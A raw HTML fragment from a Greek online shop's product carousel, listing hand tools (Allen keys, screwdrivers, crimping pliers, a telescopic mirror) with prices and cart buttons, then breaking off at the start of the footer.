<a href="https://electronicsworld.gr/product/%cf%83%ce%b5%cf%84-8-allen-%cf%83%ce%bf%cf%85%ce%b3%ce%b9%ce%ac%cf%82-1-5-8m-hw-121m/" class="product-image-link" tabindex="-1" aria-label="Σετ 8 Allen Σουγιάς (1.5-8m) HW-121M">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Σετ 8 Allen Σουγιάς (1.5-8m) HW-121M" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36815-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA/?add-to-cart=12450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12450" data-product_sku="ER262238" aria-label="Προσθήκη στο καλάθι: &ldquo;Σετ 8 Allen Σουγιάς (1.5-8m) HW-121M&rdquo;" rel="nofollow" data-success_message="&ldquo;Σετ 8 Allen Σουγιάς (1.5-8m) HW-121M&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12450" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%ce%b5%cf%84-8-allen-%cf%83%ce%bf%cf%85%ce%b3%ce%b9%ce%ac%cf%82-1-5-8m-hw-121m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12450"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12450" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12450" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%ce%b5%cf%84-8-allen-%cf%83%ce%bf%cf%85%ce%b3%ce%b9%ce%ac%cf%82-1-5-8m-hw-121m/">Σετ 8 Allen Σουγιάς (1.5-8m) HW-121M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2103/" rel="tag">Σετ / Μύτες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14568 status-publish last outofstock product_cat-1316 product_cat-1015 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14568"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%b8%cf%81%ce%ad%cf%80%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%86%ce%b8%ce%b7/" class="product-image-link" tabindex="-1" aria-label="Καθρέπτης Τηλεσκοπικός Γωνιακός Φθηνός"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καθρέπτης Τηλεσκοπικός Γωνιακός Φθηνός" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36843-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%b8%cf%81%ce%ad%cf%80%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%86%ce%b8%ce%b7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14568" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14568" data-product_sku="ER561210" aria-label="Διαβάστε περισσότερα για &ldquo;Καθρέπτης Τηλεσκοπικός Γωνιακός Φθηνός&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14568" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%b8%cf%81%ce%ad%cf%80%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%86%ce%b8%ce%b7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14568"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14568" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14568" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%b8%cf%81%ce%ad%cf%80%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%86%ce%b8%ce%b7/">Καθρέπτης Τηλεσκοπικός Γωνιακός Φθηνός</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2111/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14344 status-publish first outofstock product_cat-1015 product_cat-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14344"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%b5%ce%bd%cf%84%ce%ac%ce%ba%cf%84%ce%b9%ce%bd%ce%bf-ct-508a/" class="product-image-link" tabindex="-1" aria-label="Κατσαβίδι Πεντάκτινο CT-508A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κατσαβίδι Πεντάκτινο CT-508A" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36835-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%b5%ce%bd%cf%84%ce%ac%ce%ba%cf%84%ce%b9%ce%bd%ce%bf-ct-508a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14344" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14344" data-product_sku="ER422018" aria-label="Διαβάστε περισσότερα για &ldquo;Κατσαβίδι Πεντάκτινο CT-508A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14344" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%b5%ce%bd%cf%84%ce%ac%ce%ba%cf%84%ce%b9%ce%bd%ce%bf-ct-508a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14344"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14344" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14344" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%b5%ce%bd%cf%84%ce%ac%ce%ba%cf%84%ce%b9%ce%bd%ce%bf-ct-508a/">Κατσαβίδι Πεντάκτινο CT-508A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2102/" rel="tag">Κατσαβίδια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13464 status-publish last outofstock product_cat-1015 product_cat-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13464"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bc%ce%b5-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-100x3-0-sd800-s3-0/" class="product-image-link" tabindex="-1" aria-label="Κατσαβίδι Πλακέ με Μόνωση 100X3.0 SD800-S3.0"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κατσαβίδι Πλακέ με Μόνωση 100X3.0 SD800-S3.0" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36716-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bc%ce%b5-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-100x3-0-sd800-s3-0/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13464" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13464" data-product_sku="ER051618" aria-label="Διαβάστε περισσότερα για &ldquo;Κατσαβίδι Πλακέ με Μόνωση 100X3.0 SD800-S3.0&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13464" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bc%ce%b5-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-100x3-0-sd800-s3-0/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13464"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13464" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="13464" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bc%ce%b5-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-100x3-0-sd800-s3-0/">Κατσαβίδι Πλακέ με Μόνωση 100X3.0 SD800-S3.0</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2102/" rel="tag">Κατσαβίδια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12735 status-publish first outofstock product_cat-1015 product_cat-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12735"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-1%cf%87100/" class="product-image-link" tabindex="-1" aria-label="Κατσαβίδι Σταυρός Οικονομικό 1Χ100"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κατσαβίδι Σταυρός Οικονομικό 1Χ100" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36728-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36728-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36728-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36728.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-1%cf%87100/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12735" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12735" data-product_sku="ER091030" aria-label="Διαβάστε περισσότερα για &ldquo;Κατσαβίδι Σταυρός Οικονομικό 1Χ100&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12735" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-1%cf%87100/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12735"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12735" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12735" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-1%cf%87100/">Κατσαβίδι Σταυρός Οικονομικό 1Χ100</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2102/" rel="tag">Κατσαβίδια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,10</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14174 status-publish last outofstock product_cat-1015 product_cat-1321 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14174"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-6%cf%876-376%ce%b2/" class="product-image-link" tabindex="-1" aria-label="Πένσα Τηλεφωνική Μεταλλική 6Χ6 376Β"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πένσα Τηλεφωνική Μεταλλική 6Χ6 376Β" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/05/CCCPRODUCTIMAGES-5278-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-6%cf%876-376%ce%b2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14174" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14174" data-product_sku="ER881026" aria-label="Διαβάστε περισσότερα για &ldquo;Πένσα Τηλεφωνική Μεταλλική 6Χ6 376Β&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14174" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-6%cf%876-376%ce%b2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14174"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14174" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14174" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-6%cf%876-376%ce%b2/">Πένσα Τηλεφωνική Μεταλλική 6Χ6 376Β</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2106/" rel="tag">ΠένσεςΤηλεφωνικές &amp; Απλές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14267 status-publish first outofstock product_cat-1015 product_cat-1321 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14267"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%ae-6%cf%81-8%cf%81/" class="product-image-link" tabindex="-1" aria-label="Πένσα Τηλεφώνου Μεταλλική Άκριβή 6Ρ-8Ρ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πένσα Τηλεφώνου Μεταλλική Άκριβή 6Ρ-8Ρ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6519-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%ae-6%cf%81-8%cf%81/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14267" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14267" data-product_sku="ER881634" aria-label="Διαβάστε περισσότερα για &ldquo;Πένσα Τηλεφώνου Μεταλλική Άκριβή 6Ρ-8Ρ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14267" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%ae-6%cf%81-8%cf%81/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14267"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14267" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14267" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%ad%ce%bd%cf%83%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%ae-6%cf%81-8%cf%81/">Πένσα Τηλεφώνου Μεταλλική Άκριβή 6Ρ-8Ρ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2106/" rel="tag">ΠένσεςΤηλεφωνικές &amp; Απλές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,50</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 